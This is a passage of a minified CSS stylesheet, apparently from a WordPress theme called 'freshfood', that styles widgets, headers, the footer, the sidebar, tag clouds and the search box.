a{color:#2b2b2b;font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.extend-ul-li ul,.widget.widget_archive ul,.widget.widget_meta ul,.widget.widget_recent_comments ul,.widget.widget_rss ul,.widget.widget_nav_menu ul,.widget.widget_product_categories ul,.widget.widget_categories ul,.widget.pbr-category-list ul,.widget.widget_pages ul,.widget.widget_layered_nav ul,.widget.widget_layered_nav_filters ul{padding-left:0;list-style:none}.rtl .extend-ul-li ul,.rtl .widget.widget_archive ul,.rtl .widget.widget_meta ul,.rtl .widget.widget_recent_comments ul,.rtl .widget.widget_rss ul,.rtl .widget.widget_nav_menu ul,.rtl .widget.widget_product_categories ul,.rtl .widget.widget_categories ul,.rtl .widget.pbr-category-list ul,.rtl .widget.widget_pages ul,.rtl .widget.widget_layered_nav ul,.rtl .widget.widget_layered_nav_filters ul{padding-right:0;padding-left:inherit}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0;border-bottom:1px solid #e9e9e9}.rtl .extend-ul-li ul li,.rtl .widget.widget_archive ul li,.rtl .widget.widget_meta ul li,.rtl .widget.widget_recent_comments ul li,.rtl .widget.widget_rss ul li,.rtl .widget.widget_nav_menu ul li,.rtl .widget.widget_product_categories ul li,.rtl .widget.widget_categories ul li,.rtl .widget.pbr-category-list ul li,.rtl .widget.widget_pages ul li,.rtl .widget.widget_layered_nav ul li,.rtl .widget.widget_layered_nav_filters ul li{padding:8px 0 8px 0}.extend-ul-li ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_comments ul li:last-child,.widget.widget_rss ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_product_categories ul li:last-child,.widget.widget_categories ul li:last-child,.widget.pbr-category-list ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_layered_nav ul li:last-child,.widget.widget_layered_nav_filters ul li:last-child{padding-bottom:0;border-bottom:none}.extend-ul-li ul li.cat-parent .children,.widget.widget_archive ul li.cat-parent .children,.widget.widget_meta ul li.cat-parent .children,.widget.widget_recent_comments ul li.cat-parent .children,.widget.widget_rss ul li.cat-parent .children,.widget.widget_nav_menu ul li.cat-parent .children,.widget.widget_product_categories ul li.cat-parent .children,.widget.widget_categories ul li.cat-parent .children,.widget.pbr-category-list ul li.cat-parent .children,.widget.widget_pages ul li.cat-parent .children,.widget.widget_layered_nav ul li.cat-parent .children,.widget.widget_layered_nav_filters ul li.cat-parent .children{margin-top:5px}.extend-ul-li ul li.current-cat>a,.widget.widget_archive ul li.current-cat>a,.widget.widget_meta ul li.current-cat>a,.widget.widget_recent_comments ul li.current-cat>a,.widget.widget_rss ul li.current-cat>a,.widget.widget_nav_menu ul li.current-cat>a,.widget.widget_product_categories ul li.current-cat>a,.widget.widget_categories ul li.current-cat>a,.widget.pbr-category-list ul li.current-cat>a,.widget.widget_pages ul li.current-cat>a,.widget.widget_layered_nav ul li.current-cat>a,.widget.widget_layered_nav_filters ul li.current-cat>a,.extend-ul-li ul li.current-cat-parent>a,.widget.widget_archive ul li.current-cat-parent>a,.widget.widget_meta ul li.current-cat-parent>a,.widget.widget_recent_comments ul li.current-cat-parent>a,.widget.widget_rss ul li.current-cat-parent>a,.widget.widget_nav_menu ul li.current-cat-parent>a,.widget.widget_product_categories ul li.current-cat-parent>a,.widget.widget_categories ul li.current-cat-parent>a,.widget.pbr-category-list ul li.current-cat-parent>a,.widget.widget_pages ul li.current-cat-parent>a,.widget.widget_layered_nav ul li.current-cat-parent>a,.widget.widget_layered_nav_filters ul li.current-cat-parent>a{color:#2b2b2b}.extend-ul-li ul li ul li,.widget.widget_archive ul li ul li,.widget.widget_meta ul li ul li,.widget.widget_recent_comments ul li ul li,.widget.widget_rss ul li ul li,.widget.widget_nav_menu ul li ul li,.widget.widget_product_categories ul li ul li,.widget.widget_categories ul li ul li,.widget.pbr-category-list ul li ul li,.widget.widget_pages ul li ul li,.widget.widget_layered_nav ul li ul li,.widget.widget_layered_nav_filters ul li ul li{border-bottom:none;padding:7px 0 7px 0}.rtl .extend-ul-li ul li ul li,.rtl .widget.widget_archive ul li ul li,.rtl .widget.widget_meta ul li ul li,.rtl .widget.widget_recent_comments ul li ul li,.rtl .widget.widget_rss ul li ul li,.rtl .widget.widget_nav_menu ul li ul li,.rtl .widget.widget_product_categories ul li ul li,.rtl .widget.widget_categories ul li ul li,.rtl .widget.pbr-category-list ul li ul li,.rtl .widget.widget_pages ul li ul li,.rtl .widget.widget_layered_nav ul li ul li,.rtl .widget.widget_layered_nav_filters ul li ul li{padding:7px 0 7px 0}.extend-ul-li ul li,.widget.widget_archive ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_rss ul li,.widget.widget_nav_menu ul li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.pbr-category-list ul li,.widget.widget_pages ul li,.widget.widget_layered_nav ul li,.widget.widget_layered_nav_filters ul li{position:relative}.extend-ul-li ul li .closed,.widget.widget_archive ul li .closed,.widget.widget_meta ul li .closed,.widget.widget_recent_comments ul li .closed,.widget.widget_rss ul li .closed,.widget.widget_nav_menu ul li .closed,.widget.widget_product_categories ul li .closed,.widget.widget_categories ul li .closed,.widget.pbr-category-list ul li .closed,.widget.widget_pages ul li .closed,.widget.widget_layered_nav ul li .closed,.widget.widget_layered_nav_filters ul li .closed,.extend-ul-li ul li .opened,.widget.widget_archive ul li .opened,.widget.widget_meta ul li .opened,.widget.widget_recent_comments ul li .opened,.widget.widget_rss ul li .opened,.widget.widget_nav_menu ul li .opened,.widget.widget_product_categories ul li .opened,.widget.widget_categories ul li .opened,.widget.pbr-category-list ul li .opened,.widget.widget_pages ul li .opened,.widget.widget_layered_nav ul li .opened,.widget.widget_layered_nav_filters ul li .opened{position:absolute;right:15px;top:12px;content:"";font-size:10px;color:#aaa;cursor:pointer}.rtl .extend-ul-li ul li .closed,.rtl .widget.widget_archive ul li .closed,.rtl .widget.widget_meta ul li .closed,.rtl .widget.widget_recent_comments ul li .closed,.rtl .widget.widget_rss ul li .closed,.rtl .widget.widget_nav_menu ul li .closed,.rtl .widget.widget_product_categories ul li .closed,.rtl .widget.widget_categories ul li .closed,.rtl .widget.pbr-category-list ul li .closed,.rtl .widget.widget_pages ul li .closed,.rtl .widget.widget_layered_nav ul li .closed,.rtl .widget.widget_layered_nav_filters ul li .closed,.rtl .extend-ul-li ul li .opened,.rtl .widget.widget_archive ul li .opened,.rtl .widget.widget_meta ul li .opened,.rtl .widget.widget_recent_comments ul li .opened,.rtl .widget.widget_rss ul li .opened,.rtl .widget.widget_nav_menu ul li .opened,.rtl .widget.widget_product_categories ul li .opened,.rtl .widget.widget_categories ul li .opened,.rtl .widget.pbr-category-list ul li .opened,.rtl .widget.widget_pages ul li .opened,.rtl .widget.widget_layered_nav ul li .opened,.rtl .widget.widget_layered_nav_filters ul li .opened{left:15px;right:auto}.extend-ul-li ul li .closed:hover,.widget.widget_archive ul li .closed:hover,.widget.widget_meta ul li .closed:hover,.widget.widget_recent_comments ul li .closed:hover,.widget.widget_rss ul li .closed:hover,.widget.widget_nav_menu ul li .closed:hover,.widget.widget_product_categories ul li .closed:hover,.widget.widget_categories ul li .closed:hover,.widget.pbr-category-list ul li .closed:hover,.widget.widget_pages ul li .closed:hover,.widget.widget_layered_nav ul li .closed:hover,.widget.widget_layered_nav_filters ul li .closed:hover,.extend-ul-li ul li .opened:hover,.widget.widget_archive ul li .opened:hover,.widget.widget_meta ul li .opened:hover,.widget.widget_recent_comments ul li .opened:hover,.widget.widget_rss ul li .opened:hover,.widget.widget_nav_menu ul li .opened:hover,.widget.widget_product_categories ul li .opened:hover,.widget.widget_categories ul li .opened:hover,.widget.pbr-category-list ul li .opened:hover,.widget.widget_pages ul li .opened:hover,.widget.widget_layered_nav ul li .opened:hover,.widget.widget_layered_nav_filters ul li .opened:hover{color:#2b2b2b}.extend-ul-li ul li li:last-child,.widget.widget_archive ul li li:last-child,.widget.widget_meta ul li li:last-child,.widget.widget_recent_comments ul li li:last-child,.widget.widget_rss ul li li:last-child,.widget.widget_nav_menu ul li li:last-child,.widget.widget_product_categories ul li li:last-child,.widget.widget_categories ul li li:last-child,.widget.pbr-category-list ul li li:last-child,.widget.widget_pages ul li li:last-child,.widget.widget_layered_nav ul li li:last-child,.widget.widget_layered_nav_filters ul li li:last-child{padding-bottom:5px}.tab-v1 ul.nav-tabs{margin-bottom:45px!important}@media (min-width:767px){.tab-v1 ul.nav-tabs li{margin-left:20px}.rtl .tab-v1 ul.nav-tabs li{margin-right:20px;margin-left:inherit}}@media (max-width:767px){.tab-v1 ul.nav-tabs li{margin-left:3px}.rtl .tab-v1 ul.nav-tabs li{margin-right:3px;margin-left:inherit}}.tab-v1 ul.nav-tabs li:first-child{margin-left:0}.rtl .tab-v1 ul.nav-tabs li:first-child{margin-right:0;margin-left:inherit}.tab-v1 ul.nav-tabs li a{color:#e5e5e5;font-family:"Roboto Slab";font-size:12px;font-weight:700;line-height:24px;padding:11px 20px;text-transform:uppercase;letter-spacing:-.5px;border:2px solid #e5e5e5;margin:0}@media (min-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 20px}}@media (max-width:767px){.tab-v1 ul.nav-tabs li a{padding:11px 5px;font-size:10px}}.tab-v1 ul.nav-tabs li.active a,.tab-v1 ul.nav-tabs li:hover a{border:2px solid #000;color:#000}@media (min-width:767px){.tab-v1 ul.nav-tabs li.active a:before,.tab-v1 ul.nav-tabs li:hover a:before{content:"";position:absolute;width:12px;height:6px;left:0;right:0;bottom:-22px;margin:0 auto;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #000;display:inline-block}}.contactinfos{font-size:14px}.contactinfos li{line-height:30px}.contactinfos li i{width:25px;margin:0 3px;color:#2b2b2b}hr{background-color:#eaeaea;background-color:rgba(51,51,51,.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700}dd{margin-bottom:1.6em}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:.4em}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}del{opacity:.8}#page{position:relative;margin-left:auto;margin-right:auto;background:transparent;overflow:hidden}.image-ads{background-color:#1c4b83;position:relative}.image-ads:before{position:absolute;top:0;right:0;height:100%;width:50%;content:"";background-color:#f1f1f1;z-index:0}.image-ads .ads{position:relative;z-index:1;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:80px;visibility:visible;overflow:hidden;opacity:1;filter:alpha(opacity=100)}.image-ads .ads.hidden-ads{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:0;opacity:0;filter:alpha(opacity=0);visibility:hidden}.image-ads .container{position:relative}.image-ads .btn-action{background-color:#1c4b83;position:absolute;bottom:-24px;right:-80px;content:"";z-index:5;color:#fff;padding:3px 7px;font-size:10px;text-transform:uppercase;min-width:70px;text-align:center}.rtl .image-ads .btn-action{left:-80px;right:auto}.pbr-header-right{float:right}.rtl .pbr-header-right{float:left}.pbr-header-bottom{padding:10px 0}#pbr-topbar{text-transform:none;font-size:13px;line-height:24px}#pbr-topbar .topbar-inner{border-bottom:1px solid #e9e9e9}#pbr-topbar .list-inline{margin:0;padding:0}#pbr-topbar .list-inline>li{display:block}#pbr-topbar .list-inline>li>a{color:#999;padding:5px 15px}#pbr-topbar .list-inline>li>a:hover{color:#80b435}#pbr-topbar .pbr-menu-top{padding:0 10px}#pbr-topbar .pbr-menu-top li{list-style:none}#pbr-topbar.topbar-light{color:#4d5661;background-color:#212c39;border-bottom:none}#pbr-topbar.topbar-light ul li a{color:#4d5661}#pbr-topbar.topbar-light ul li a:hover{color:#fff}#pbr-topbar .phone{display:block}#pbr-topbar .phone p{color:#80b435;font-weight:700;padding:0 5px}#pbr-topbar .phone i,#pbr-topbar .phone p{display:inline-block}#pbr-topbar .phone:hover .icon-phones{background-position:0 -22px}#pbr-topbar .pbr-user-login .fa,#pbr-topbar .pbr-user-register .fa,#pbr-topbar .opal-user-register .fa{display:none}.pbr-topbar .topbar-inner{padding:25px 0 13px}.pbr-topbar .phone p{font-size:18px;padding:0 5px}.pbr-topbar-v1 .topbar-inner{border-bottom:1px solid #e9e9e9}.pbr-topbar-v1 .phone p{font-size:13px;margin-bottom:5px}.pbr-topbar-v3 .user-logins{cursor:pointer;padding-top:10px}.pbr-topbar-v3 .tp_wishlist{margin-left:30px;position:relative}.pbr-topbar-v3 .tp_wishlist a{font-size:0}.pbr-topbar-v3 .tp_wishlist a:before{background:url(../../../../../../../themes/freshfood/images/icon-wishlist-h4.png) no-repeat;content:"";top:16px;left:0;position:absolute;width:27px;height:23px}.pbr-topbar-v3 .tp_wishlist a:hover:before{background-position:0 -27px}.topbar-mobile{width:100%;background:#3C424C;display:table}.topbar-mobile .btn-offcanvas{background-color:transparent;padding:10px 15px}.topbar-mobile .fa{color:#FFF;font-size:20px}#pbr-masthead{position:relative;background-color:#fff;color:#2b2b2b}#pbr-masthead ul,#pbr-masthead ol{margin:0}#pbr-masthead .widget-title{font-size:14px;line-height:24px;color:#2b2b2b;text-transform:none;font-weight:400;font-family:"Roboto Slab";margin:0}#pbr-masthead .header-main{position:relative}#pbr-masthead.pbr-header-default .header-wrapper-inner{position:relative}@media (min-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{text-align:center}#pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{-webkit-box-shadow:0 0 25px #ccc;box-shadow:0 0 25px #ccc;background-color:#fff;content:"";left:0;top:-50px;line-height:128px;margin:0;position:absolute;text-align:center;width:200px;height:140px;padding-top:0;padding-bottom:0}.rtl #pbr-masthead.pbr-header-default .header-wrapper-inner .logo-wrapper{right:0;left:auto}}@media (max-width:991px){#pbr-masthead.pbr-header-default .header-wrapper-inner{padding-top:20px;padding-bottom:20px}}#pbr-masthead.pbr-header-default .navbar-mega-simple{border:none}#pbr-masthead.pbr-header-default .pbr-header-right{margin-bottom:27px;margin-top:27px}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li{font-size:14px;margin:3px 0}#pbr-masthead.pbr-header-default .menu-top-menu-header-container ul>li::before{content:""}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-top:26px}#pbr-masthead.pbr-header-v1 .cart-search{padding-top:34px}#pbr-masthead.pbr-header-v1 #search-container{margin-top:5px}#pbr-masthead.pbr-header-v1 .pbr-mainmenu-v1{padding:25px 0}#pbr-masthead.pbr-header-v1 .navbar-mega{padding-left:77px}.rtl #pbr-masthead.pbr-header-v1 .navbar-mega{padding-right:77px;padding-left:inherit}#pbr-masthead.pbr-header-v1 #cart .cart-icon{margin-top:0}#pbr-masthead.pbr-header-v2 .pbr-mainmenu-v2{padding:26px 0}#pbr-masthead.pbr-header-v2 .site-header{box-shadow:0 0 10px 0 rgba(35,31,32,.15)}#pbr-masthead.pbr-header-v2 .head-main{padding-left:30px}.rtl #pbr-masthead.pbr-header-v2 .head-main{padding-right:30px;padding-left:inherit}#pbr-masthead.pbr-header-v2 .phone p{margin:0;font-size:13px}#pbr-masthead.pbr-header-v2 .logo{padding:45px 0}#pbr-masthead.pbr-header-v2 #search-container{margin-top:15px}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:25px}#pbr-masthead.pbr-header-v3 .topbar-inner{padding:23px 0;border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{text-align:center;padding:5px 0}#pbr-masthead.pbr-header-v3 .user-login{padding-top:15px}#pbr-masthead.pbr-header-v3 #search-container{margin-top:15px}.pbr-massbottom-head{background-color:#fff;padding:10px 0;border-top:whitesmoke solid 1px;color:#2b2b2b}.pbr-breadscrumb{color:#efefef;font-size:18px;position:relative;margin-bottom:30px;text-align:center}@media (min-width:991px){.pbr-breadscrumb{padding:70px 0 50px;height:265px}}@media (min-width:767px) and (max-width:991px){.pbr-breadscrumb{padding:40px 0;height:150px}}@media (max-width:767px){.pbr-breadscrumb{padding:20px 0;height:auto}}.pbr-breadscrumb a{color:#fff}.pbr-breadscrumb a:hover{color:#efefef}.pbr-breadscrumb li{position:relative;z-index:2}.pbr-breadscrumb .active{display:block;margin-top:10px}.pbr-breadscrumb .active .title-active{color:#fff;font-size:56px;font-weight:400;text-transform:none;margin:0;line-height:60px}.pbr-breadscrumb.not_empty_bgimg{color:#000}.pbr-breadscrumb.not_empty_bgimg li.active{color:#80b435}.pbr-breadscrumb.not_empty_bgimg li.active .title-active{color:#000}.pbr-breadscrumb.not_empty_bgimg a{color:#000}.pbr-footer{background:#f3f3f3;color:#666;font-size:14px;line-height:1.8;position:relative;margin-top:200px}.pbr-footer .engo_footer_content{padding-top:66px;padding-bottom:15px}.pbr-footer .engo_footer_content:after{content:"";position:absolute;background:url(../../../../../../../themes/freshfood/images/bg-footer.jpg);width:1170px;height:156px;top:-152px;margin:auto;left:0;right:0}.pbr-footer .widgettitle,.pbr-footer .wpb_heading,.pbr-footer .wpb_heading span,.pbr-footer .widget-title span{color:#80b435;font-size:20px;text-transform:capitalize;padding-bottom:12px;font-weight:400}.pbr-footer p{margin-bottom:0}.pbr-copyright{color:#666;font-size:12px;font-weight:400;border:1px solid rgba(0,0,0,.1);background:transparent;padding-top:12px;padding-bottom:6px}.pbr-copyright .copyright a{color:#80b435}.pbr-copyright a{color:#666}.pbr-copyright a:hover{color:#80b435}@media (min-width:992px){.pbr-copyright .pbr-bottommenu{text-align:right}}.widget{margin-bottom:20px;position:relative;padding:0;background:transparent;border-width:0;border-style:solid}.widget .widget-title{color:#000;padding:0;margin:0 0 17px;text-transform:capitalize;font-size:36px;font-weight:400;position:relative}.widget .widget-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:none;border-top:none;background-color:transparent}.widget .widget-content:before,.widget .widget-content:after{content:" ";display:table}.widget .widget-content:after{clear:both}.widget .widget-title-reversed{margin-right:75px}.rtl .widget .widget-title-reversed{margin-left:75px;margin-right:inherit}.widget.nopadding .widget-content{padding:0;margin:0}.widget .subtitle{font-size:12px;text-transform:uppercase;color:#fff;background-color:#ffcf4e;padding:8px 20px 5px;font-weight:600;position:relative;top:-30px;line-height:20px;display:inline-block;letter-spacing:.5px;margin-bottom:10px}.sidebar .widget .widget-title{font-size:21px;font-weight:700;text-transform:uppercase;margin-bottom:30px}.sidebar .widget .widget-title>span{margin-bottom:20px;padding-bottom:15px;position:relative}.sidebar .widget .widget-title>span:after{background:#80b435;bottom:0;left:0;content:"";position:absolute;width:70px;height:2px}.sidebar .widget ul.children{padding-left:15px}.rtl .sidebar .widget ul.children{padding-right:15px;padding-left:inherit}.sidebar .pbr-search{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.sidebar .pbr-search .input-group-addon{padding:0;position:relative}.sidebar .pbr-search .input-group-addon input{background:transparent;border:none;padding:20px 25px;position:absolute;right:0;z-index:9}.sidebar .pbr-search .input-group-addon:after{background:url(../../../../../../../themes/freshfood/images/icon-search.png) no-repeat;content:"";position:absolute;top:14px;right:14px;z-index:9;width:22px;height:25px}.sidebar .pbr-search .fa-search{display:none}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider{height:2px!important}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-handle{background-color:#80b435!important;top:-0.5em!important;border-radius:0}.sidebar .widget_price_filter .price_slider_wrapper .ui-slider-range{background-color:#80b435!important;height:2px!important}.sidebar .widget_categories ul>li,.sidebar .widget_product_categories ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar .widget_categories ul>li,.rtl .sidebar .widget_product_categories ul>li{margin-right:20px;margin-left:inherit}.sidebar .widget_categories ul>li a,.sidebar .widget_product_categories ul>li a{color:#666;font-size:18px;text-transform:uppercase}.sidebar .widget_categories ul>li a:hover,.sidebar .widget_product_categories ul>li a:hover{color:#80b435}.sidebar aside{border-bottom:1px solid #d6d6d6;padding-bottom:20px}.sidebar aside:last-child{border:none}.sidebar .form-control{height:50px}.sidebar .tagcloud a{background:transparent;color:#2b2b2b;font-size:16px!important;padding:16px 20px;text-transform:none}.sidebar .tagcloud a:hover{color:#FFF;background:#80b435}.sidebar-left{border-right:1px solid #e9e9e9;padding-right:30px}.rtl .sidebar-left{padding-left:30px;padding-right:inherit}.sidebar-left aside{margin-bottom:55px;padding-bottom:50px}.sidebar-left aside:last-child{padding-bottom:0}.sidebar-right{border:1px solid #e9e9e9;padding:30px}.sidebar-right aside{padding-bottom:30px}.sidebar-right aside:last-child{padding-bottom:0}.sidebar-right .input-group-addon{border:none}.sidebar-right .widget_search .widget-title{display:none}.sidebar-right .widget_products .product_list_widget .amount{font-family:"Roboto Condensed"}.sidebar-right .widget_products .product_list_widget del,.sidebar-right .widget_products .product_list_widget ins{top:-19px;position:relative}.sidebar-right .widget_recent_entries ul>li{list-style-type:square;font-size:16px;margin-left:20px}.rtl .sidebar-right .widget_recent_entries ul>li{margin-right:20px;margin-left:inherit}.widgettitle,.wpb_heading{color:#000;font-size:16px;font-weight:700}.widget-primary{border:solid 1px #80b435}.widget-primary .widget-title{color:#fff;background-color:#80b435;border-color:#80b435!important}.widget-primary .widget-title+.widget-collapse .widget-content{border-top-color:#80b435}.widget-primary>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#80b435}.widget-success{border:solid 1px #d6e9c6}.widget-success .widget-title{color:#8bc43f;background-color:#dff0d8;border-color:#d6e9c6!important}.widget-success .widget-title+.widget-collapse .widget-content{border-top-color:#d6e9c6}.widget-success>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#d6e9c6}.widget-info{border:solid 1px #bce8f1}.widget-info .widget-title{color:#2b74ab;background-color:#d9edf7;border-color:#bce8f1!important}.widget-info .widget-title+.widget-collapse .widget-content{border-top-color:#bce8f1}.widget-info>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#bce8f1}.widget-warning{border:solid 1px #faebcc}.widget-warning .widget-title{color:#ffcf4e;background-color:#fcf8e3;border-color:#faebcc!important}.widget-warning .widget-title+.widget-collapse .widget-content{border-top-color:#faebcc}.widget-warning>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#faebcc}.widget-danger{border:solid 1px #ebccd1}.widget-danger .widget-title{color:#e0545f;background-color:#f2dede;border-color:#ebccd1!important}.widget-danger .widget-title+.widget-collapse .widget-content{border-top-color:#ebccd1}.widget-danger>.widget-footer+.widget-collapse .widget-body{border-bottom-color:#ebccd1}.pbr-footer .widget{border-bottom:none;padding-bottom:0;margin-bottom:0}.pbr-footer .widget .widget-title{padding:0 0 16px;margin:13px 0;font-size:14px;text-align:left}.pbr-footer .widget .widget-title>span:before,.pbr-footer .widget .widget-title>span:after{width:0;height:0}.pbr-footer .widget .wpb_heading{padding-bottom:10px}.pbr-footer .widget a{color:#666}.pbr-footer .widget a:hover{color:#80b435}.pbr-footer .widget ul li{padding:2px 0;border-bottom:none;position:relative}.pbr-footer .widget.widget_text .textwidget{padding:0}.pbr-footer .widget.widget_sp_image{margin-bottom:10px}.pbr-footer .wpb_single_image .vc_single_image-wrapper{background-color:transparent}.pbr-footer .widget-social li{margin-right:24px}.rtl .pbr-footer .widget-social li{margin-left:24px;margin-right:inherit}.pbr-footer .widget-social li i{font-size:20px!important}.pbr-footer .vc_custom_heading{margin-top:9px!important;text-transform:none}.pbr-footer .footer-custom{background:transparent!important;border-color:transparent!important;padding:0!important}.pbr-footer .footer-custom .vc_custom_heading{padding-bottom:13px}.pbr-footer .footer-custom .vc_btn3{background:transparent!important;font-weight:700;padding-left:0;text-transform:uppercase}.widget ul{list-style:none;padding:0;margin:0}.widget ul li{padding:10px 15px}.widget ul.nav-tabs li{padding:0}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative;text-align:center;margin-bottom:10px}.widget.widget_text img{margin:10px 0;height:auto}.widget .post-widget .image{width:70px;margin-top:5px}.widget .post-widget .image img{width:100%;height:auto}.widget.widget_pbr_tabs_widget .nav-tabs li{margin-bottom:10px}.widget.widget_pbr_recent_comment article{margin-bottom:15px;padding:0 15px}.widget.widget_pbr_recent_comment .avatar-comment-widget{margin-right:10px;float:left}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{margin-left:10px;margin-right:inherit}.rtl .widget.widget_pbr_recent_comment .avatar-comment-widget{float:right}.widget.widget_pbr_recent_comment .content-comment-widget{font-size:12px;overflow:hidden}.widget.widget_pbr_recent_comment .content-comment-widget h6{margin-top:0}.widget.widget_recent_entries ul li{padding-left:0;padding-right:0}.widget.widget_recent_entries ul li a{display:block}.widget .widget_recent_comments ul li{color:#222}.widget.widget_mc4wp_form_widget .mc4wp-form .input-form{margin-bottom:30px}.widget.widget_mc4wp_form_widget .mc4wp-form #mc4wp_email,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon,.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-btn input{min-height:50px}@media (max-width:767px){.widget.widget_mc4wp_form_widget .mc4wp-form .input-group-addon{display:none}}.widget.widget_text .textwidget select{width:100%}.widget>select{margin:15px 0 20px;width:85%!important;padding:10px 15px}.wpcf7-form{padding-bottom:35px}.wpcf7-form .wpcf7-text{min-height:50px}.wpcf7-form .input-group-btn{margin-top:20px;top:20px;width:100%}.wpcf7-form .wpcf7-submit{margin-top:0;padding-right:48px}.wpcf7-form .fa{color:#fff;font-size:14px;left:-56px;position:relative;top:5px;z-index:9}.tagcloud{padding:10px 0 20px}.tagcloud a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;font-family:"Roboto Slab";display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tagcloud a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tagcloud a:after{right:0;left:auto}.tagcloud a:hover{color:#FFF;border-color:#80b435}.tagcloud a:hover:after{width:100%}#calendar_wrap{padding:0}#calendar_wrap table td,#calendar_wrap table th{width:1%;text-align:center}#calendar_wrap table #today{font-weight:700;color:#fff;background-color:#2b2b2b}.widget-brand-logo .wpb_heading{text-align:center;position:relative;padding-bottom:35px;padding-top:37px}.widget-brand-logo .wpb_heading span{color:#FFF;font-size:36px;text-transform:none;font-weight:400}.widget-brand-logo .wpb_heading span:after{background:url(../../../../../../../themes/freshfood/images/title-line.png) no-repeat;bottom:20px;content:"";left:0;right:0;margin:auto;position:absolute;width:87px;height:6px}.widget-brand-logo .item-brand{padding:15px}.widget-brand-logo .item-brand img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='whitescale'><feColorMatrix type='matrix' values='0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0 -1 3 3 0'/></filter></svg>#whitescale")}.widget-brand-logo .item-brand img:hover{filter:none;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid{margin:0 -15px}.wpb_image_grid .isotope-item{margin:0!important;float:left;padding:0 15px!important}.rtl .wpb_image_grid .isotope-item{float:right}@media (min-width:767px){.wpb_image_grid .isotope-item{width:20%}}@media (max-width:767px){.wpb_image_grid .isotope-item{width:100%}}.wpb_image_grid .isotope-item .prettyphoto{overflow:hidden;background-color:#000}.wpb_image_grid .isotope-item img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;opacity:1;filter:alpha(opacity=100)}.wpb_image_grid .isotope-item:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);opacity:.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.wpb_gallery .wpb_gallery_slides{border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.search-box-wrapper .search-box{margin-right:20px}.rtl .search-box-wrapper .search-box{margin-left:20px;margin-right:inherit}.search-box-wrapper .search-box input,.search-box-wrapper .search-box select{border:none;background-color:transparent}.search-box-wrapper .search-box #pbr-title-search{display:none;visibility:visible!important;text-transform:uppercase}.search-box-wrapper .pbr-search{width:250px}.search-box-wrapper .pbr-search .input-search{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background-color:rgba(241,241,241,.1);border:none;font-size:10px;-webkit-box-shadow:none;box-shadow:none;width:250px;height:auto;padding:8px 15px}.search-box-wrapper .pbr-search 